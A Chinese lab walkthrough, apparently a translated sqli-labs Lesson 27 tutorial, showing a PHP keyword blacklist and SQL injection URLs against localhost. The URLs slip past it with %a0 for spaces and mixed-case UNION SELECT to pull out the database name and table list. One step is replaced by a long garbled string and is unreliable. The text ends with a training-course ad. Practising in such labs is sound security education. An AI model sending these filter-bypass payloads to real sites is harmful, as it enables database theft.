Lesson 27
本节延续上一节(传送门)。难度愈发的大了,因为这次被过滤掉的有UNION/union,SELECT/select,空格和注释。还是老方法,寻找替代品来绕过它!
function blacklist($id)
$id=preg_replace('/[\/\*]/',"",$id); //strip out /*
$id=preg_replace('/[-]/',"",$id); //strip out -
$id=preg_replace('/[#]/',"",$id); //strip out #
$id=preg_replace('/union/s',"",$id); //strip out union
$id=preg_replace('/select/s',"",$id); //strip out select
$id=preg_replace('/UNION/s',"",$id); //strip out UNION
$id=preg_replace('/SELECT/s',"",$id); //strip out SELECT
$id=preg_replace('/Union/s',"",$id); //strip out Union
$id=preg_replace('/Select/s',"",$id); //strip out Select
首先打开浏览器,输入http://localhost:81/sqli/Less-27/?id=1' AND'1=1(注:具体以个人配置为准)

由上图可以看出,空格被过滤掉了。
现在来看看如何绕过UNION/union,SELECT/select和空格过滤器:
http://localhost:81/sqli/Less-27/?id=0'%a0UnIon%a0SeLect%a01,2,3%a0AND'1=1

由上图可以看出,显然我们成功了。(注:此图为译者所截,原文此处有误)
如果你已经明白了上面的方法,那么接下来开始获取数据库信息:
http://localhost:81/sqli/Less-27/?id=0'%a0UnIon%a0SeLect%a01,database(),3%a0AND'1=1

由上图可以看出,数据库名为'security'。
接着来看看数据库中有哪些表:
8dcK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8X3I4G2j5$3q4D9K9r3!0K6N6q4)9K6b7e0R3I4i4K6u0r3M7%4q4D9K9g2)9J5c8V1I4W2M7%4y4Q4x3X3b7J5y4#2)9J5c8W2)9K6c8X3W2V1i4K6y4p5x3q4)9J5y4W2)9J5x3K6x3&6i4K6y4n7i4K6t1#2j5e0m8g2L8V1W2G2L8W2)9J5y4h3p5H3f1$3g2x3k6h3y4@1i4K6t1#2j5e0l9I4i4K6u0o6k6%4u0G2N6i4m8Q4y4h3k6U0L8$3&6U0j5i4c8Q4x3U0S2@1j5h3u0D9k6g2)9#2k6X3&6S2L8h3g2Q4x3U0W2Q4x3V1x3K6i4K6t1#2j5e0m8X3M7X3!0E0i4K6t1#2j5e0m8A6L8X3k6G2M7X3#2S2N6r3W2G2L8W2)9#2k6Y4y4U0K9r3g2E0j5g2)9J5k6i4c8S2j5X3I4W2M7#2)9J5y4h3p5H3N6$3S2W2M7X3g2Q4x3U0g2S2x3s2c8S2j5X3I4W2i4K6g2X3M7$3y4Z5k6h3#2S2i4K6y4p5k6r3q4@1j5h3u0S2M7$3g2Q4x3U0S2Q4x3U0W2Q4x3U0g2S2x3p5q4z5c8q4)9J5y4W2)9J5x3K6x3&6i4K6y4n7x3g2)9K6c8o6p5`.

由上图可以看出,当前的表名有:
T1: emails
[培训]科锐逆向工程师培训第53期2025年7月8日开班!